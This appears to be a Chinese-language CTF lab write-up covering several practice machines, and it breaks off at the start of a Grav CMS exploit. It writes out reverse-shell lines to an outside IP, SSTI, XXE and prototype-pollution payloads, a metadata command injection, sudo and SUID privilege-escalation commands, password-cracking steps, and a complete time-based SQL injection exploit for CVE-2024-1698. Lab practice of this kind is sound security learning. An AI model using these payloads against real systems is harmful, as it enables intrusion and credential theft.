
express框架
步骤二:原型污染攻击
抓包爆破弱口令成功:
admin/admin
又是一个URL文件下载功能点,但不是管理员就不能使用:

发什么神经,我已经作为admin登录了啊
抓包可以发现检测是否为admin的数据包:
根据框架(Express),修改 POST 请求以 JSON 格式发送我们的payload使我们变为管理员(删除Cookie):
POST /admin/check_url HTTP/1.1
Host: 192.168.199.162:3333
Accept-Language: zh-CN,zh;q=0.9
Content-type: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Origin: http://192.168.199.162:3333
Referer: http://192.168.199.162:3333/admin
Content-Length: 17

{
    "url":"www.baidu.com",
    "__proto__":{
        "isAdmin":true
    }
}
之后就可以发送正常请求
步骤三:命令堆叠注入
url=www.baidu.com;/bin/bash+-c+"bash+-i+>%26+/dev/tcp/172.21.121.156/4433+0>%261"
成功上线得到flag
2.Flag de Root(Root权限下的 Flag)
步骤一:提权至root
查看权限没有特殊权限
使用pspy6探索主机进程:
发现定时任务/opt/grasioso.sh
可以写入:
echo 'chmod u+s /bin/bash' >> /opt/backup.sh

HiddenDocker
靶机IP:
192.168.199.163
步骤一:信息收集
端口扫描(忘截图了,在5000端口有web服务)
访问网站:
尝试注册会回显name:
步骤二:SSTI注入
通过Template Injection Table - Hackmanit尝试SSTI注入判断框架,发现可以确定模板引擎为Jinja2:
通过SSTI注入反弹shell:
{{ config.__class__.__init__.__globals__['os'].popen('bash -c \'bash -i >& /dev/tcp/172.21.121.156/4444 0>&1\'').read() }}
上线成功:

得到flag
2.Flag de Root(Root权限下的 Flag)
步骤一:端口转发
无特殊权限,根据标题寻找docker中的线索。
可以发现还有另一个网络接口:
上fscan扫描找到其部署地址:
用vshell进行代理转发,成功连接:
步骤二:信息收集
配置proxychains后进行目录扫描:
sudo vim /etc/proxychains.conf
proxychains wfuzz -c --hc=404 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -u http://172.17.0.2/FUZZ.php
发现文件上传点/machine.php和文件上传目录/uploads
步骤三:文件上传+提权
说只接受.zip格式的文件,fuzz一遍发现.phar成功上传:
连接webshell,发现线索文件/opt/nota.txt:
保护好 root 用户的密钥,它位于 /root/clave.txt,还好没有人有权限访问它。
没权限读取,查看权限:

进行提权读取:
sudo cut -d "" -f1 "/root/clave.txt"
或
sudo grep '' /root/clave.txt

成功登录root,得到flag
Emerreuvedoble(万维网)
靶机IP:
192.168.199.164
步骤一:信息收集
端口扫描:
访问网站:
目录扫描:
存在填写信息发送快递服务功能点:
步骤二:XML注入(XXE)
抓包,发现请求包结构以xml格式发送:
首先,我们将使用 DTD 声明一个外部实体,用于引用本地文件(参考[PayloadsAllTheThings/XXE Injection/README.md at master · swisskyrepo/PayloadsAllTheThings](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/XXE Injection/README.md)):
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY test SYSTEM "file:///etc/passwd"> ]>
- xml文档通过
<!DOCTYPE>中声明了实体test - 解析器发现
test是一个外部实体; - 解析器尝试从
file:///etc/passwd中读取内容; - 如果允许访问文件系统,该文件内容将注入到
&test;所在位置; - 最终得到替换后的 XML。
利用php伪协议读取网站源码:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY test SYSTEM "php://filter/convert.base64-encode/resource=index.php">]>
我们得知了procesar_envio.php文件的存在,我们获取其内容:
发现线索:
找到文件 passwords.kdb。它会在这台机器上,还是在另一台?
因为它说还会有另一台机器的可能,我们分析其域名解析文件/etc/hosts:
我们可以发现该机器会解析域名ftp.emerreuvedoble.thl,我们尝试在其上读取passwords.kdb:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY test SYSTEM "php://filter/convert.base64-encode/resource=ftp://ftp.emerreuvedoble.thl/passwords.kdb">]>
进行破解:
echo "A9mimmX7S7UCAAAAAgADABrx6ktrOWV8H/WRVye6E1gyAM5XWqLZ+t+MWnp+0bfKAwAAAAEAAADh/aF7fpPZm8C8m8Fxq9qRBRG8BunbeZ32ftUendyD1UPpxZvvxb9di+9nYAmupZ7SSaZcOH2vYbn87GtybWfjUMMAAAGlIHwx+Mzl+Avyru0+0hzA9jwbgdH+WcCyfDpkyxgEDdh0c+FNuFnCSQjpqx3ELGgwY0AgGo3Pw8txn7hft2lqYKuKdUvpQoRwOui3m2awvErT8OMNxu5qh4M3EmAGpK0+ICXo5wmQ/SuiAL1Y9rpcHniF++i4hwHp7fmIydg0o24UxKmGvnamShx51MAGkg+xhlmE7wjRH7yO+EvswVqlc6S+x7ciCP/dFIXa3Kh/YkS1/e4KFZ3zkU2t97K8QLI0JP2XClswZW1c1mamHjtthS50Hyk2KeXtW1xj3xiSbXzCxPJPOeAvQY5mf8HCMiJY8ecfA4JIWoqeKnk/upwE/j6fzzl4LEbFGWopBdySF3+JGQ0/17j0DaFwJjIhY6OvPwyY1AaSs8NahoP0pzpdEVr/M55+MHNmOT7uIUqc1bvtytoGedZzuEbv5bLakswiCr1G4irOUwkMENrItms0ydA0v07B9nXLMXP43foSQGar8hSMAnfFLFabwseK+b3qyDDl1g29TauaFQf8UK+Z9YPHQml7ltmlnEiRAavXtBMZbG9ob1Idxo+bn43+vRHKvmR7O1OGyMsHDRoR7SQmmyGDfOCHXKKqu5rtvHWL" | base64 -d > passwords.kdb
keepass2john passwords.kdb > hash
john --format=keepass --wordlist=/usr/share/wordlists/rockyou.txt hash

使用kpcli进行浏览(kpcli 支持 .kdb(KeePass 1.x),而 KeePassXC 主要支持 .kdbx(KeePass 2.x)格式。):
show -f 0
显示该条记录的 第 0 个字段
22222端口连接成功,得到flag
2.Flag de Root(Root权限下的 Flag)
步骤一:寻找线索
这里面始终是docker虚拟环境,寻得线索/host/juanita/.ssh/id_rsa:
成功直接用密钥连上主机22端口的juanita用户
步骤一:提权至root
查看权限,没有特权
查看进程:
我们无权修改定时任务,查看定时任务逻辑:
#! /bin/bash
cache_directory="/tmp"
for file in "$cache_directory"/*; do

    if [[ -f "$file" ]]; then

        creator=$(/usr/bin/exiftool -s -s -s -Creator "$file" 2>/dev/null | cut -d " " -f1)

        if [[ "$creator" -eq "juanita" ]]; then
            echo "Removing $file"
            rm "$file"
        fi

    fi

done
- 遍历
/tmp目录中的所有文件 - 如果是普通文件,则读取其 EXIF 元数据中的 Creator 字段
- 如果 Creator 字段内容是
juanita,则删除该文件
我们制作一个脚本:
#!/bin/bash
chmod u+s /bin/bash
然后将其Creator设置为juanita,进行回收时触发脚本:
chmod +x shell.sh
cd /tmp
touch dummy; exiftool -Creator='x[$(/home/juanita/shell.sh>&2)]' dummy
exiftool将Creator字段写为x[...];- 其中
$(/home/juanita/shell.sh>&2)会被立即执行; - 执行结果(即 shell.sh 的输出)被插入到 Creator 字段中;
- 如果 shell.sh 中存在恶意命令(比如反弹 shell 或添加 suid 程序),那么在这个步骤中就已完成“命令执行”。

Huevos Fritos(煎蛋)
靶机IP:
192.168.199.165
步骤一:信息收集
端口扫描:

访问网站:
目录扫描:
dirsearch -u 192.168.199.165 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt

步骤二:文件上传
弱口令admin/admin+webshell上传得到线索:
发生了一个错误:不允许的文件类型。禁止,直接送去 /404/pionono
fuzz后缀上传,发现phar可以:
你放进去的那个 webshell.phar 已经上传了。

网站源码中还藏了注释提示我们文件上传路径
成功上线,在/var/backups中发现:
进行破解登录(在/etc/passwd中找到用户huevosfritos):
ssh2john id_rsa > hash
john --wordlist=/usr/share/wordlists/rockyou.txt hash
2.Flag de Root(Root权限下的 Flag)
步骤一:提权至root
查看权限:
sudo -l


sudo python -c 'import os; os.system("/bin/sh")'

Debugsec
靶机IP:
192.168.199.166
步骤一:信息收集
端口扫描:

访问网站:
目录扫描:

步骤二:WordPress漏洞利用
wpscan --url http://192.168.199.166 -e ap,u -P /usr/share/wordlists/rockyou.txt --api-token

notificationx插件存在 CVE-2024-1698 SQL注入漏洞
漏洞利用获取admin的hash值(kamranhasan/CVE-2024-1698-Exploit: This is an exploit script to find out wordpress admin's username and password hash by exploiting CVE-2024-1698.)修改其中url即可:
import requests
import string
from sys import exit

# Sleep time for SQL payloads
delay = 1

# URL for the NotificationX Analytics API
url = "http://debugsec.thl/wp-json/notificationx/v1/analytics"

admin_username = ""
admin_password_hash = ""

session = requests.Session()

# Find admin username length
username_length = 0
for length in range(1, 41):  # Assuming username length is less than 40 characters
    resp_length = session.post(url, data={
        "nx_id": 1337,
        "type": f"clicks`=IF(LENGTH((select user_login from wp_users where id=1))={length},SLEEP({delay}),null)-- -"
    })

    # Elapsed time > delay if delay happened due to SQLi
    if resp_length.elapsed.total_seconds() > delay:
        username_length = length
        print("Admin username length:", username_length)
        break

# Find admin username
for idx_username in range(1, username_length + 1):
    # Iterate over all the printable characters + NULL byte
    for ascii_val_username in (b"\x00" + string.printable.encode()):
        # Send the payload
        resp_username = session.post(url, data={
            "nx_id": 1337,
            "type": f"clicks`=IF(ASCII(SUBSTRING((select user_login from wp_users where id=1),{idx_username},1))={ascii_val_username},SLEEP({delay}),null)-- -"
        })

        # Elapsed time > delay if delay happened due to SQLi
        if resp_username.elapsed.total_seconds() > delay:
            admin_username += chr(ascii_val_username)
            # Show what we have found so far...
            print("Admin username:", admin_username)
            break  # Move to the next character
    else:
        # Null byte reached, break the outer loop
        break

# Find admin password hash
for idx_password in range(1, 41):  # Assuming the password hash length is less than 40 characters
    # Iterate over all the printable characters + NULL byte
    for ascii_val_password in (b"\x00" + string.printable.encode()):
        # Send the payload
        resp_password = session.post(url, data={
            "nx_id": 1337,
            "type": f"clicks`=IF(ASCII(SUBSTRING((select user_pass from wp_users where id=1),{idx_password},1))={ascii_val_password},SLEEP({delay}),null)-- -"
        })

        # Elapsed time > delay if delay happened due to SQLi
        if resp_password.elapsed.total_seconds() > delay:
            admin_password_hash += chr(ascii_val_password)
            # Show what we have found so far...
            print("Admin password hash:", admin_password_hash)
            # Exit condition - encountered a null byte
            if ascii_val_password == 0:
                print("[*] Admin credentials found:")
                print("Username:", admin_username)
                print("Password hash:", admin_password_hash)
                exit(0)

破解哈希:

hashcat -a 0 -m 400 hash /usr/share/wordlists/rockyou.txt

登录后台后可使用msf攻击:
msfconsole
use exploit/unix/webapp/wp_admin_shell_upload
set rhost http://debugsec.thl
set username wordpress
set password mcartney

在/opt目录下有id_rsa文件,获取后进行破解:
ssh2john id_rsa > hash
john --wordlist=/usr/share/wordlists/rockyou.txt hash

以 debugsec 的用户ssh登录,得到flag
2.Flag de Root(Root权限下的 Flag)
步骤一:提权至root
查看权限:
sudo -l

gmic 是 GREYC's Magic for Image Computing 的缩写,是一个功能强大、灵活的图像处理命令行工具,也可以作为库、插件或交互式界面使用。
sudo gmic -exec bash

Cachopo
靶机IP:
192.168.199.164
步骤一:信息收集
端口扫描:

访问网站:

目录扫描没有扫出什么重要的东西
步骤二:图片隐写
网站显示的图片存在steghide隐写的内容,我们可以使用工具stegcracker工具对其进行密码破解:
stegcracker cachopo.jpg

使用steghide解密文件:
steghide extract -sf cachopo.jpg
得到提示:
该目录名为 mycachopo
即访问/mycachopo
该文件为加密的office文件:

使用john破解:
office2john Cocineros > hash
john --wordlist=/usr/share/wordlists/rockyou.txt hash

使用office打开:

得到三个用户名,作为字典进行攻击(用户名全小写):
hydra -l user.txt -P /usr/share/wordlists/rockyou.txt ssh://192.168.199.167
得到账号密码为carlos/bowwow
登录得到flag
2.Flag de Root(Root权限下的 Flag)
步骤一:提权至root
查看权限:
sudo -l


sudo crash -h
!sh
得到flag

Webos Windows
靶机IP:
192.168.199.168
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
端口扫描:

访问网站:
目录扫描:

太多东西了
开启了445smb服务,使用smbmap尝试探测共享目录权限(尤其是匿名访问权限):
smbmap -H 192.168.199.168 -u 'Guest' -p ''
smbmap -H 192.168.199.168 -u 'Invitado' -p ''
没有,首先探测目标 SMB 服务器的共享资源列表:
smbclient -N -L //192.168.199.168
发现有共享资源webos
步骤二:smb服务器攻击
枚举 smb 服务器用户名:
crackmapexec smb 192.168.199.168 --users
成功枚举到 唯一有效用户:webos
尝试密码爆破:
hydra -l webos -P /usr/share/wordlists/rockyou.txt smb://192.168.199.168
或
medusa -h 192.168.199.168 -u webos -P /usr/share/wordlists/rockyou.txt -M smbnt

连接smb共享文件夹:
smbclient -U webos //192.168.199.168/webos
是brainfuck编码内容,解码得到账号密码:
admin:Perico69*****
在网站/admin后台登录成功
步骤三:Grav命令执行漏洞
后台根据版本,发现存在历史漏洞 CVE-2024-28116
使用脚本进行漏洞利用(项目地址:akabe1/Graver: Proof of Concept script to exploit the authenticated SSTI+RCE in Grav CMS (CVE-2024-28116)):
# graver.py
#
# Simple python PoC script that exploits an authenticated SSTI
